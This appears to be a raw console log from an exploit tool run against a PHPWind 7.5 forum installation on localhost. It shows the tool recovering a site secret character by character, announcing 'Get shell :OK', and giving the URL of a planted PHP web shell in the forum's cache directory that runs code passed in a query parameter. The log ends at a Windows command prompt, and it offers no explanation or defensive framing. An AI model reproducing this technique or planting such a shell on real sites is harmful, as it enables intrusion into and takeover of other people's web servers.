 CrackEd Offset 14 :6
CrackEd Offset 15 :0
CrackEd Offset 16 :6
CrackEd Offset 17 :1
CrackEd Offset 18 :1
CrackEd Offset 19 :c
CrackEd Offset 20 :e
CrackEd Offset 21 :b
CrackEd Offset 22 :1
CrackEd Offset 23 :1
CrackEd Offset 24 :6
CrackEd Offset 25 :d
CrackEd Offset 26 :e
CrackEd Offset 27 :c
CrackEd Offset 28 :b
CrackEd Offset 29 :a
CrackEd Offset 30 :4
CrackEd Offset 31 :7
CrackEd Offset 32 :a
Craked Magicdata :2230d42fa9dd560611ceb116decba47a
Get shell :OK
Got shell :http://127.0.0.1/PHPWind_GBK_7.5/PHPWind_GBK_7.5/upload/data/bbscache
/info_class.php?c=phpinfo();
Over!
C:\Documents and Settings\Administrator>